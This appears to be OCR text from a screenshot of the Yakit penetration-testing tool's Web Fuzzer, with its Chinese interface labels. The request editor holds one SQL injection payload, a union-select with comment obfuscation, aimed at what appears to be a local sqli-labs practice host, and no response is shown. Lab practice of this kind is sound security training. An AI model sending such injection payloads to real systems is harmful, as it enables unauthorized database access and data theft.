 [default]-本地模式
CPU 24%
127.0.0.1 42411
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-1/?id=0%27union/*//*//*!select*/%20%201,2,3%20--%20- HTTP/1.1
2 Host ? : 192.168.2.190:8011
插入标签
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9
Responses
请在左边编辑并发送一个 HTTP 请求/模糊测试
本栏结果针对模糊测试的多个 HTTP 请求结果展示做了优化，可以自动识别单个/多个
请求的展示
95%
321K/s
322K/s